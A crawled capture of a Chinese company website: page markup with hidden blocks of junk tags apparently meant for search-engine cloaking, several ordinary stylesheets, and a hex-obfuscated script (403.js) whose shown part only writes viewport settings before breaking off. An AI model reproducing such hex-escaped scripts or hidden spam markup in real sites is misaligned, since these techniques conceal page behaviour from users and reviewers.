id="3xnzp"></progress></tt></optgroup></menuitem><label id="3xnzp"></label><p id="3xnzp"><small id="3xnzp"></small></p><address id="3xnzp"><var id="3xnzp"><form id="3xnzp"><em id="3xnzp"></em></form></var></address><u id="3xnzp"><form id="3xnzp"><div id="3xnzp"><optgroup id="3xnzp"></optgroup></div></form></u><meter id="3xnzp"></meter><pre id="3xnzp"><nobr id="3xnzp"></nobr></pre><th id="3xnzp"><progress id="3xnzp"><address id="3xnzp"><var id="3xnzp"></var></address></progress></th><sup id="3xnzp"><mark id="3xnzp"><legend id="3xnzp"><form id="3xnzp"></form></legend></mark></sup><strike id="3xnzp"><strong id="3xnzp"></strong></strike><optgroup id="3xnzp"><menuitem id="3xnzp"><thead id="3xnzp"><u id="3xnzp"></u></thead></menuitem></optgroup><div id="3xnzp"></div><dl id="3xnzp"><optgroup id="3xnzp"><tt id="3xnzp"><progress id="3xnzp"></progress></tt></optgroup></dl><u id="3xnzp"><form id="3xnzp"><sup id="3xnzp"><i id="3xnzp"></i></sup></form></u><form id="3xnzp"></form><progress id="3xnzp"></progress><big id="3xnzp"><pre id="3xnzp"></pre></big><tt id="3xnzp"><progress id="3xnzp"></progress></tt><i id="3xnzp"></i><p id="3xnzp"><u id="3xnzp"><form id="3xnzp"><p id="3xnzp"></p></form></u></p><label id="3xnzp"><th id="3xnzp"><address id="3xnzp"><var id="3xnzp"></var></address></th></label><dfn id="3xnzp"></dfn><meter id="3xnzp"></meter><strong id="3xnzp"></strong><i id="3xnzp"><tt id="3xnzp"><thead id="3xnzp"><optgroup id="3xnzp"></optgroup></thead></tt></i><output id="3xnzp"><strike id="3xnzp"></strike></output><pre id="3xnzp"></pre><em id="3xnzp"><big id="3xnzp"><form id="3xnzp"><dfn id="3xnzp"></dfn></form></big></em><tt id="3xnzp"><thead id="3xnzp"><optgroup id="3xnzp"><th id="3xnzp"></th></optgroup></thead></tt><strong id="3xnzp"><thead id="3xnzp"></thead></strong><label id="3xnzp"></label></div>
<table id="table1" height="15" cellSpacing="0" cellPadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext">
<caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollAmount="1" scrollDelay="1" direction="up" width="100%" height="3">

</table>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="9bl5l" class="pl_css_ganrao" style="display: none;"><mark id="9bl5l"></mark><nobr id="9bl5l"><u id="9bl5l"><dl id="9bl5l"><dfn id="9bl5l"></dfn></dl></u></nobr><ruby id="9bl5l"><progress id="9bl5l"></progress></ruby><acronym id="9bl5l"><th id="9bl5l"><progress id="9bl5l"><ol id="9bl5l"></ol></progress></th></acronym><b id="9bl5l"><acronym id="9bl5l"><var id="9bl5l"><b id="9bl5l"></b></var></acronym></b><u id="9bl5l"></u><sub id="9bl5l"><dl id="9bl5l"></dl></sub><label id="9bl5l"></label><tt id="9bl5l"><dl id="9bl5l"><track id="9bl5l"><small id="9bl5l"></small></track></dl></tt><strong id="9bl5l"><rp id="9bl5l"></rp></strong><dfn id="9bl5l"><u id="9bl5l"></u></dfn><optgroup id="9bl5l"><pre id="9bl5l"><i id="9bl5l"><u id="9bl5l"></u></i></pre></optgroup><form id="9bl5l"><p id="9bl5l"></p></form><pre id="9bl5l"></pre><form id="9bl5l"><address id="9bl5l"><var id="9bl5l"><strong id="9bl5l"></strong></var></address></form><nobr id="9bl5l"><meter id="9bl5l"><strong id="9bl5l"><output id="9bl5l"></output></strong></meter></nobr><small id="9bl5l"><menuitem id="9bl5l"></menuitem></small><meter id="9bl5l"></meter><sup id="9bl5l"><rp id="9bl5l"></rp></sup><form id="9bl5l"><sup id="9bl5l"></sup></form><strong id="9bl5l"><tt id="9bl5l"><dl id="9bl5l"><p id="9bl5l"></p></dl></tt></strong><label id="9bl5l"></label><optgroup id="9bl5l"><ruby id="9bl5l"><thead id="9bl5l"><optgroup id="9bl5l"></optgroup></thead></ruby></optgroup><tt id="9bl5l"><form id="9bl5l"><pre id="9bl5l"><tt id="9bl5l"></tt></pre></form></tt><dfn id="9bl5l"><mark id="9bl5l"></mark></dfn><form id="9bl5l"><address id="9bl5l"><var id="9bl5l"><legend id="9bl5l"></legend></var></address></form><dfn id="9bl5l"></dfn><ins id="9bl5l"><label id="9bl5l"><listing id="9bl5l"><menuitem id="9bl5l"></menuitem></listing></label></ins><legend id="9bl5l"></legend><i id="9bl5l"><tt id="9bl5l"><progress id="9bl5l"><pre id="9bl5l"></pre></progress></tt></i><style id="9bl5l"><nobr id="9bl5l"></nobr></style><mark id="9bl5l"></mark><track id="9bl5l"><strike id="9bl5l"><track id="9bl5l"><mark id="9bl5l"></mark></track></strike></track><div id="9bl5l"><i id="9bl5l"></i></div><address id="9bl5l"></address><i id="9bl5l"><small id="9bl5l"></small></i><form id="9bl5l"><dfn id="9bl5l"></dfn></form><listing id="9bl5l"><dfn id="9bl5l"></dfn></listing><small id="9bl5l"><pre id="9bl5l"></pre></small><dfn id="9bl5l"><big id="9bl5l"></big></dfn><meter id="9bl5l"></meter><dfn id="9bl5l"><rp id="9bl5l"><sub id="9bl5l"><strong id="9bl5l"></strong></sub></rp></dfn><meter id="9bl5l"><sub id="9bl5l"><strong id="9bl5l"><label id="9bl5l"></label></strong></sub></meter><meter id="9bl5l"><strike id="9bl5l"></strike></meter><pre id="9bl5l"><em id="9bl5l"><big id="9bl5l"><legend id="9bl5l"></legend></big></em></pre><sup id="9bl5l"><nobr id="9bl5l"></nobr></sup><sup id="9bl5l"></sup><strong id="9bl5l"><track id="9bl5l"><tt id="9bl5l"><form id="9bl5l"></form></tt></track></strong><pre id="9bl5l"></pre><strong id="9bl5l"><output id="9bl5l"><strike id="9bl5l"><strong id="9bl5l"></strong></strike></output></strong></div>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->

--- FILE ---
content_type: text/css
request_url: http://www.kangpaier.com.cn/Assets/css/reset.css
body_size: 589
content:
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td {
	margin: 0;
	padding: 0;
}
a {
	text-decoration: none;
}
fieldset, img {
	border: 0;
}
address, caption, cite, code, dfn, em, th, var {
	font-style: normal;
	font-weight: normal;
}
ol, ul {
	list-style: none;
}
caption, th {
	text-align: left;
}
q:before, q:after {
	content: '';
}
abbr, acronym {
	border: 0;
}
/*通用父子盒子嵌套浮动问题解决，开始*/
.clear {
	margin: 0px auto;
	width: 100%;
	height: 1px;
	font-size: 1px;
	clear: both;
	background: none;
	overflow: hidden;
}
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clearfix {
	display: inline-block;
}
* html .clearfix {
	height: 1%;
}
.clearfix {
	display: block;
}
/*通用父子盒子嵌套浮动问题解决，结束*/
/*间隙层开始*/
.space_hx { /*横向间隙*/
	clear: both;
	width: 100%;
	height: 20px;
	font-size: 1px;
	overflow: hidden;
}
.space_zx { /*纵向间隙*/
	float: left;
	width: 10px;
	font-size: 1px;
	overflow: hidden;
}
/*间隙层结束*/


--- FILE ---
content_type: text/css
request_url: http://www.kangpaier.com.cn/Assets/css/thems.css
body_size: 3096
content:
body{font-family:"Microsoft Yahei";text-align:center;font-size:14px;color:#5B5B5B; padding:0; margin:0;}
input , textarea , select{font-family:"Microsoft Yahei"; color:#5B5B5B; font-size:14px;}
/*头部*/
.header{ width:100%; margin:0px auto; background:#E3E3E3; position:relative; overflow:hidden;}
.header .head{ width:1006px; margin:0px auto; text-align:left; padding:10px 0 15px;}
.head .logo{ width:440px; height:70px; float:left;}
.head .logo img{ width:100%; height:100%; vertical-align:top;}
.head .head_r{ width:215px; float:right; text-align:right;}
.head_r .tel{ display:inline-block; *display:inline; zoom:1; height:25px; line-height:30px; font-size:18px; color:#ACACAC; background:url(../images/icon1.png) no-repeat left center; padding-left:35px;}
.head_r .search{ width:210px; height:28px; background:#fff; float:right; position:relative; margin-top:18px; box-shadow:0px 0px 3px #999 inset;}
.head_r .search .text{ width:180px; height:28px; line-height:26px; position:absolute; left:0px; top:0px; padding:0px 5px; border:0px; background:none;}
.head_r .search .btn{ width:30px; height:26px; background-image:url(../images/icon2.png); background-color:#2a6792; background-position: center center; background-repeat:no-repeat; position:absolute; right:0px; top:1px; cursor:pointer; border:0px; z-index:99;}
.nav_bg{ width:100%; height:50px; background:#2a6792;}
.nav_bg .nav{ width:1200px; margin:0px auto; text-align:left;}
.nav_bg .nav li{text-align: center; display:inline-block; *display:inline; zoom:1; height:50px; line-height:50px;}
.nav_bg .nav li a{ font-size:16px; color:#FFFFFF; display:inline-block; *display:inline; zoom:1; height:50px; line-height:50px; padding:0px 52px;}
.nav_bg .nav li.now ,.nav_bg .nav li:hover{ background:#E71F19;}
.nav_m .n_icon{ display:none; width:22px; height:18px; background:url(../images/nav_ico.png) no-repeat; position:absolute; right:0px; top:15px; z-index:9999; cursor:pointer;}
.banner{ width:100%; overflow:hidden; height:auto; margin:0px auto;}
.i_box_a{ width:70%; margin:0px auto; padding-bottom:20px;}
.i_head{ width:100%; height:85px; line-height:85px; position:relative;}
.i_head .line{ width:100%; height:1px; background:#ccc; position:absolute; left:0px; top:42px; z-index:1;}
.i_head span{ display:inline-block; *display:inline; zoom:1; height:30px; line-height:30px; font-size:20px; color:#2a6792; padding:0px 10px; background:#FFF; position:relative; z-index:6; top:27px;}
.i_head span a{font-size:20px; color:#2a6792;}
.i_pl{ width:100%; text-align:center; padding-bottom:20px;}
.i_pl li{ width:192px; height:187px; float:left; margin-right:11px;}
.i_pl li img{ width:190px; height:155px; border:1px solid #ddd; vertical-align:top;}
.i_pl li p{ width:100%; height:30px; line-height:30px; text-align:center; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-size:12px; color:#8C8C8C;}
.i_pl li a:hover p{ color:#2a6792;}
.more{ display:block; width:155px; height:30px; line-height:30px; text-align:center; background:#2a6792; font-size:17px; color:#FFF; margin:0px auto; clear:both;}
.hui_bg{ width:100%; padding-bottom:40px; background:#EEEEEE;}
.i_news .i_head span{ background:#EEEEEE;}
.i_news{ width:70%; margin:0px auto; padding-top:10px;}
.i_news .i_nl{}
.more_w{ width:100%; height:20px; line-height:20px; margin-top:18px;}
.more_w a{ font-size:14px; color:#2a6792;}
.i_news .i_nr{ width:395px; float:right; margin-top:-15px;}
.i_news .i_nr li{ width:100%; height:40px; line-height:40px; border-bottom:1px dashed #ccc; position:relative; text-align:left; margin-bottom:5px;}
.i_news .i_nr li i , .i_news .i_nr li p ,.i_news .i_nr li span{ display:inline-block; *display:inline; zoom:1; vertical-align:top;}
.i_news .i_nr li i{ width:16px; height:12px; background:url(../images/icon6.png) no-repeat; margin-top:17px;}
.i_news .i_nr li a{ color:#8D8D8D;}
.i_news .i_nr li a:hover{ color:#2a6792;}
.i_news .i_nr li .hot{ background:url(../images/icon5.png) no-repeat;}
.i_news .i_nr li p{ width:70%; height:40px; line-height:40px; font-size:14px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; margin-left:3px;}
.i_news .i_nr li span{ height:40px; line-height:40px; font-size:12px; position:absolute; right:0px; top:0px;}
.i_news .more{ margin-top:15px;}
.i_box_b{ width:70%; margin:0px auto;}
.i_box_b .i_about{ width:100%; padding-bottom:30px;}
.i_box_b .i_about div{ text-align:left; }
.i_about div{ width:588px; float:left; text-align:left;}
.i_about div b{ width:100%; font-size:16px; display:block; color:#272727; margin-bottom:20px;}
.i_about div .des{ width:100%; /*height:200px;*/ overflow:hidden; font-size:14px; color:#989898; }
.f_bg{ width:100%; padding:20px 0; font-size:12px; color:#7D7D7D; background:#2C2C2C;}
.f_bg .foot{ width:1006px;  margin:0px auto; line-height:185%;}
.scd{ width:78%; margin:0px auto;}
.scd .scd_l{ width:20%; float:left; text-align:left; padding-bottom:50px;}
.scd_l .title{ width:100%; height:60px; line-height:60px; border-bottom:1px solid #ddd; font-size:16px; color:#5B5B5B;}
.scd_l .s_nav{ width:100%; padding-top:5px;}
.scd_l .s_nav li{ width:100%; margin-top:7px; cursor:pointer;}
.scd_l .s_nav li .li_m{ width:100%; height:53px; line-height:53px; background:#2a6792; color:#FFF;}
.scd_l .s_nav li .li_m a{ display:block; width:100%; height:53px; line-height:53px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.scd_l .s_nav li .li_m i , .scd_l .s_nav li .li_m span{display:inline-block; *display:inline; zoom:1; vertical-align:top; }
.scd_l .s_nav li .li_m i{ width:12px; height:12px; margin-top:20px; margin-left:8px; background:url(../images/icon7_a.png) no-repeat center center;}
.scd_l .s_nav li .li_m span{ font-size:14px; color:#FFFFFF;}
.scd_l .s_nav li.now .li_m i{ background:url(../images/icon7.png) no-repeat center center;}
.scd_l .s_nav li .er{ width:100%; display:none;}
.scd_l .s_nav li.now .er{ display:block;}
.scd_l .s_nav li .er li{ width:100%; margin-top:5px;}
.scd_l .s_nav li .er li .li_m{ height:42px; line-height:42px; background:#FF9A51;}
.scd_l .s_nav li .er li .li_m a{ display:block; width:100%; height:42px; line-height:42px;}
.scd_l .s_nav li .er li .li_m i{ width:9px; height:9px; background:url(../images/icon8_a.png) no-repeat center center; margin-top:17px; margin-left:25px; margin-right:5px;}
.scd_l .s_nav li .er li.now .li_m i{ background:url(../images/icon8.png) no-repeat center center;}
.scd_l .s_nav li .er li .san{ width:100%; display:none;}
.scd_l .s_nav li.now .er li.now .san{ display:block;}
.scd_l .s_nav li .er li .san li{ width:100%; height:35px; line-height:35px;  margin-top:4px; background:#FFF;}
.scd_l .s_nav li .er li .san li a{ display:block; width:100%; height:35px; line-height:35px; font-size:12px; color:#8B8B8B;}
.scd_l .s_nav li .er li .san li a span{ margin-left:45px;}
.scd_l .s_nav li .er li .san li.now , .scd_l .s_nav li .er li .san li:hover{background:#FFEADA;}
.scd_l .s_nav li .er li .san li.now a , .scd_l .s_nav li .er li .san li:hover a{ color:#2a6792;}
.scd .scd_r{ width:60%; float:left; text-align:left; padding-bottom:30px;margin-left:50px}
.scd_r .pst{ width:100%; height:60px; line-height:60px; text-align:left; border-bottom:1px solid #ddd; font-size:12px; color:#636363;}
.scd_r .pst a{ font-size:12px; color:#636363;}
.scd_r .pst a:hover,.scd_r .pro_l li a:hover p{ color:#2a6792;}
.scd_r .pro_l{ width:100%; padding:70px 0 30px;}
.scd_r .pro_l li{ width:229px; float:left; margin-right:36px; margin-bottom:15px;}
.scd_r .pro_l li img{ width:227px; height:184px; border:1px solid #ddd; vertical-align:top;}
.scd_r .pro_l li p{ width:100%; height:30px; line-height:30px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; text-align:center; font-size:12px; color:#404040; margin-top:10px;}
.pages{ width:100%; text-align:center;}
.pages a ,.pages span , .pages input{ display:inline-block; *display:inline; zoom:1; height:25px; line-height:25px; vertical-align:top; margin:0 2px; font-size:12px; color:#333333; padding:0 10px;}
.pages a , .pages input{ border:1px solid #ddd; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px;}
.pages a.now , .pages a:hover{ color:#FFF; background:#2a6792; border:1px solid #2a6792;}
.pages span{ margin:0px;}
.pages input{ width:40px; text-align:center; padding:0px;}
.pages .btn{ cursor:pointer; background:#969696; border:1px solid #969696; color:#FFF; font-size:13px;}
.scd_r .pro_d{ width:100%; text-align:left;}
.pro_d .title{ width:100%; height:40px; line-height:40px; font-size:14px; color:#404040;}
.pro_d dl{ width:100%; padding-top:30px;}
.pro_d dl dt , .pro_d dl dt img{ width:330px; height:230px; float:right; vertical-align:top;}
.pro_d dl dt{ border:1px solid #ddd;}
.pro_d dl dd{ width:53%; float:left; text-align:left; font-size:14px; color:#404040; line-height:30px;}
.pro_d dl dd h1{ width:100%; font-size:16px; color:#404040; line-height:160%;font-weight:normal;}
.pro_d .p_ctn{ width:100%; text-align:left;}
.pro_d .p_ctn img{ max-width:100%; height:auto; vertical-align:top;}
.about{ width:100%; padding:20px 0 40px;}
.about h1{ width:100%; text-align:center; font-size:16px; color:#2D2D2D; font-weight:normal; line-height:160%; margin-bottom:30px;}
.about .about_m{ width:100%; font-size:14px; color:#797979; text-align:left; line-height:170%;}
.about .about_m p{ margin-bottom:20px;}
.contact{ width:100%; padding:50px 0;}
.contact dt , .contact dt img{ width:646px; height:373px; float:right; vertical-align:top;}
.contact dd{ width:320px; float:left; text-align:left; font-size:14px; color:#797979; line-height:175%;}
.contact dd h1{ width:100%; font-size:16px; color:#2D2D2D; margin-bottom:25px; font-weight:normal;}
.news{ width:100%; padding-bottom:60px;}
.news dl{ width:100%; padding:25px 0; border-bottom:1px dashed #ccc;}
.news dl dt , .news dl dt img{ width:215px; height:162px; float:left; vertical-align:top;}
.news dl dt{ border:1px solid #ddd;}
.news dl dd{ width:100%; float:right; text-align:left;}
.news dl dd .title{ width:100%; line-height:160%; position:relative; height:30px; line-height:30px; margin-bottom:8px;}
.news dl dd .title a{ font-size:14px; color:#737373;}
.news dl dd .title a:hover{ color:#2a6792;}
.news dl dd .title p{ width:70%; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.news dl dd .title span{ display:block; text-align:right; position:absolute; right:0px; top:0px; font-size:12px;}
.news dl dd .des{ width:100%; font-size:12px; color:#919191; line-height:120%; /*height:105px;*/ overflow:hidden;}
.news dl dd .more{ width:100%; height:20px; line-height:20px; text-align:left; margin-top:5px; background:none;}
.news dl dd .more a{ font-size:12px; color:#2a6792;}
.lianxi{background: #1b252e;padding: 3rem 0;color: #8b939d;font-size: 0.875rem;text-align: center;}
.b-nav{padding: 1rem 0;text-align: center;border-top: 1px #313a43 solid;}
.b-nav a{display: inline-block;padding: 0 2rem;color: #8b939d;font-size:15px;}
.copy{font-size:15px;color: #8b939d;}
.copy a{color: #8b939d;}
.copy span,.copy b{color: #8b939d;}
.copy a:hover{color: #D80808;}
.b-nav a:hover{color: #D80808;}
.footer_wrapper {background: rgb(35, 35, 35);}
.footer_bottom {border-top: 1px solid #3C3A3A;padding: 20px 0;}
.footer_bottom span {display: block;font-size: 14px;color: #cccccc;text-align: center;}
.footer_bottom span a {display: inline-block;color: #df0031;font-size: 16px;}
.footer_bottom span a:hover {color: #fff;}
.pro{ width: 100%;float: right;margin-top: 43px;}
.pro .pro_a{ width:100%; padding:5px 0 10px 100px; position:relative;}
.pro .pro_a span{ display:block; width:120px; height:35px; line-height:35px; font-size:18px; position:absolute; left:0; top:0;}
.pro .pro_a a{ display:block; width:135px; height:25px; line-height:25px; margin-bottom:5px; padding-left:25px; background:url(../images/icon4.jpg) no-repeat 7px center; float:left;}
.pro .pro_b{ width:100%;}
.pro .pro_b table{ width:100%; font-size:12px; text-align:center;}
.pro .pro_b table th{ background:#026FBC; color:#FFF; padding:20px 10px; text-align:center; margin-bottom:8px; border-left:1px solid #FFF;}
.pro .pro_b table tr:nth-child(2n) td{ background:#F0F0F0;}
.pro .pro_b table td{ border-top:1px solid #444; border-left:1px solid #444; padding:7px 0;}
.pro .pro_b table th:last-child{ border-right:1px solid #026FBC;}
.pro .pro_b table th:first-child{border-left:1px solid #026FBC;}
.pro .pro_b table td:last-child{ border-right:1px solid #444;}
.pro .pro_b table tr:last-child td{ border-bottom:1px solid #444;}
.pro .pro_b .pro_l{ display:none;}
.scd_m .widt dl dd{ width: 100%;}
.friend-links-container {display: flex; flex-wrap: wrap;}
.friend-link-card {   height: 35px;  margin: 10px;   display: flex; flex-direction: column; align-items: center; justify-content: center; text-decoration: none; color: #8C8C8C; }
.link-icon {  font-size: 24px;  margin-bottom: 5px;}
.link-text { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.tag-primary {background-color: rgba(79, 70, 229, 0.1);color: #4f46e5;}
.tag-secondary {background-color: rgba(236, 72, 153, 0.1);color: #ec4899;}
.tag-green {background-color: rgba(34, 197, 94, 0.1);color: #22c55e;}
.tag-yellow {background-color: rgba(245, 158, 11, 0.1);color: #f59e0b;}
.tag-purple {background-color: rgba(168, 85, 247, 0.1);color: #a855f7;}
.tag-red {background-color: rgba(239, 68, 68, 0.1);color: #ef4444;}
.tag-blue {background-color: rgba(59, 130, 246, 0.1);color: #3b82f6;}
.tag-indigo {background-color: rgba(79, 70, 229, 0.1);color: #4f46e5;}


--- FILE ---
content_type: text/css
request_url: http://www.kangpaier.com.cn/Assets/css/responsive.css
body_size: 831
content:
@media screen and (max-width:1030px){
.header .head ,.nav_bg .nav,.i_box_a,.i_news,.i_box_b,.f_bg .foot,.scd{width:740px; margin:0px auto;}
.nav_bg .nav li{ float:left;}
.nav_bg .nav li a{ font-size:15px; padding:0px 13px;}
.i_pl li{ margin-right:50px; margin-bottom:30px;}
.i_news .i_nr{ width:100%; margin-top:30px;}
.i_news .i_nl{ width:100%;}
.i_news .i_nl dd{ width:465px;}
.i_box_b .i_about dt img{ width:297px; height:212px;}
.i_box_b .i_about dt{ width:301px; height:216px;}
.i_about dd{ width:430px;}
.contact dt, .contact dt img{ width:401px; height:231px;}
.scd .scd_r{ width:510px;}
.news dl dd{ width:280px;}
.pro_d dl dt{ float:left; margin-bottom:20px;}
.pro_d dl dd{ width:100%;}
.scd_r .pro_l li{ margin-right:26px !important;}
}
@media screen and (max-width:770px) {
.header .head ,.nav_bg .nav,.i_box_a,.i_news,.i_box_b,.f_bg .foot,.scd,.nav_m{width:480px; margin:0px auto;}
.head .logo{ width:100%; float:none;}
.head .head_r{ width:100%; margin-top:20px; text-align:left;}
.head_r .search{ margin-top:0px;}
.nav_m .n_icon{ display:block;}
.nav_m .nav{ display:none;}
.nav_bg{ height:auto;}
.nav_m{ min-height:50px; position:relative;}
.nav_m .nav{ width:100%; padding-top:50px;}
.nav_m .nav li , .nav_m .nav li a{ width:100%; height:50px; line-height:50px;}
.i_pl li{ margin:20px  24px 0 !important;}
.i_news .i_nl dt , .i_news .i_nl dt img{ width:207px; height:177px;}
.i_news .i_nl dd{ width:255px;}
.i_box_b .i_about dt{ width:478px; height:343px;}
.i_box_b .i_about dt img{ width:474px; height:339px;}
.i_about dd{ width:100%; margin-top:20px;}
.contact dt, .contact dt img{ width:480px; height:276px; margin-bottom:20px;}
.contact dd,.scd .scd_l ,.scd .scd_r{ width:100%;}
.scd_r .pro_l li{ margin:10px 5px !important;}
.scd_r .pro_l{ padding:30px 0;}
.pro_d dl dt, .pro_d dl dt img{ width:478px; height:332px;}
.news dl dt, .news dl dt img{ width:184px; height:139px;}
.scd_r .pst{ height:auto; padding:10px 0; line-height:160%;}
}
@media screen and (max-width:500px) {
.header .head ,.nav_bg .nav,.i_box_a,.i_news,.i_box_b,.f_bg .foot,.scd,.nav_m{width:320px; margin:0px auto;}
.head .logo img,.head .logo{/* width:320px; height:50px;*/}
.head_r .search{ width:320px; float:none; margin-top:20px;}
.head_r .search .text{ width:300px;}
.pro_d dl dt, .pro_d dl dt img{ width:318px; height:220px;}
.i_pl li{ width:100%; margin:0px !important; margin-bottom:20px !important; height:auto;}
.i_pl li img{ width:318px; height:259px;}
.i_news .i_nl{ height:auto;}
.i_news .i_nl dt, .i_news .i_nl dt img{ width:318px; height:271px;}
.i_news .i_nl dd{ width:100%;}
.i_box_b .i_about dt{ width:318px; height:228px;}
.i_box_b .i_about dt img{ width:314px; height:224px;}
.scd_r .pro_l li{ width:100%; margin:0px !important; margin-bottom:20px !important;}
.scd_r .pro_l li img{ width:318px; height:257px;}
.pages a, .pages span, .pages input{ margin-bottom:10px;}
.contact dt, .contact dt img{ width:318px; height:182px;}
.news dl dt, .news dl dt img{ width:318px; height:240px;}
.news dl dd{ width:100%; margin-top:10px;}
.head_r{ display: none;}
.head .logo img{ width: 100%;}
}



--- FILE ---
content_type: text/css
request_url: http://www.kangpaier.com.cn/Assets/css/logo.css
body_size: 594
content:
.header { height: 7.5em; min-height: 0; padding-top: 2em; padding-bottom: 0.6em; box-sizing: border-box; display: flex; align-items: center; }
.text_logo { font-family: "Arial Black", "Microsoft YaHei", "PingFang SC", "Helvetica Neue", Arial, sans-serif; font-size: clamp(2.5rem, 4vw, 2.4rem); letter-spacing: 0.1em; font-weight: 900; padding-left: 1em; margin-left: 0; text-align: left; display: flex; align-items: center; transition: color 0.2s; position: relative; min-width: 0; justify-content: flex-start; height: 2.2em; line-height: 1.1; }
.text_logo a { color: #19508a; text-decoration: none; transition: color 0.2s; text-align: left; display: block; padding-right: 1em; font-weight: 900; font-size: 1.2em; line-height: 1.1; padding-left: 0; margin-left: 0; letter-spacing: 0.12em; font-family: inherit; height: 1.4em; font-size: clamp(1.2rem, 4vw, 2rem); line-height: 1.1; white-space: nowrap; }
.text_logo a:hover { color: #003366; }
@media (max-width: 770px) { .header { height: 2.6em; padding-top: 0.3em; padding-bottom: 0.3em; } .text_logo { font-size: clamp(1.1rem, 6vw, 1.6rem); height: 1.4em; } .text_logo a { font-size: clamp(1rem, 5vw, 1.3rem); height: 1em; } }
@media (max-width: 500px) { .header { height: 1.7em; padding-top: 0.15em; padding-bottom: 0.15em; } .text_logo { font-size: clamp(0.9rem, 8vw, 1.1rem); height: 1em; } .text_logo a { font-size: clamp(0.8rem, 7vw, 1rem); height: 0.9em; } }

--- FILE ---
content_type: text/css
request_url: http://www.kangpaier.com.cn/Assets/css/newsdetail.css
body_size: 778
content:
/* 基础布局优化 */
body {font-family: "Microsoft YaHei", Arial, sans-serif;color: #333;line-height: 1.7;background-color: #f8f9fa;}
.scd {max-width: 1300px;margin: 0 auto;padding: 0 20px;}
.scd_r {width: 100%;margin: 0 auto;}
/* 新闻标题样式 */
h3#newsTitle {font-size: 28px;font-weight: 700;color: #222;margin: 0 0 20px;line-height: 1.3;text-align: center;}
.publish-date {display: block;text-align: center;color: #999;font-size: 16px;margin-bottom: 30px;font-style: normal;}
/* 新闻内容样式 */
#newsContent {background-color: #fff;padding: 30px;border-radius: 8px;box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);margin-bottom: 30px;}
#newsContent p {margin-bottom: 20px;font-size: 17px;line-height: 1.8;}
#newsContent img {max-width: 100%;height: auto;border-radius: 6px;margin: 20px 0;display: block;box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);}
#newsContent strong {color: #e63946;font-weight: 600;}
/* 页脚样式优化 */
footer {background-color: #333;color: #aaa;padding: 30px 0;margin-top: 50px;}
.b-nav a {color: #aaa;margin: 0 15px;font-size: 15px;transition: color 0.3s;}
.b-nav a:hover {color: #fff;}
.copy {margin-top: 20px;text-align: center;font-size: 14px;}
.copy a {color: #aaa;text-decoration: none;}
.copy a:hover {color: #fff;}
/* 移动端适配 */
@media (max-width: 768px) {  h3#newsTitle {font-size: 24px;}
    #newsContent {padding: 20px;}
    #newsContent p {font-size: 16px;}
    .b-nav {flex-direction: column;align-items: center;}
    .b-nav a {margin: 5px 0;}  }
/* 响应式图片处理 */
.news-image {max-width: 100%;height: auto;display: block;margin: 20px auto;border-radius: 8px;box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);}


--- FILE ---
content_type: application/javascript
request_url: http://www.kangpaier.com.cn/Assets/js/403.js
body_size: 2687
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65']('\x3c\x6d\x65\x74\x61 \x6e\x61\x6d\x65\x3d\x22\x76\x69\x65\x77\x70\x6f\x72\x74\x22 \x63\x6f\x6e\x74\x65\x6e\x74\x3d\x22\x77\x69\x64\x74\x68\x3d\x64\x65\x76\x69\x63\x65\x2d\x77\x69\x64\x74\x68\x2c\x69\x6e\x69\x74\x69\x61\x6c\x2d\x73\x63\x61\x6c\x65\x3d\x31\x2c \x6d\x61\x78\x69\x6d\x75\x6d\x2d\x73\x63\x61\x6c\x65\x3d\x31\x2c \x75\x73\x65\x72\x2d\x73\x63\x61\x6c\x61\x62\x6c\x65\x3d\x6e\x6f\x22\x3e\x3c\x73\x74\x79\x6c\x65\x3e\x68\x74\x6d\x6c\x2c\x62\x6f\x64\x79\x7b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x6d\x61\x72\x67\x69\x6e\x3a\x30\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x30\x7d\x3c\x2f\x73\x74\x79\x6c\x65\x3e');var 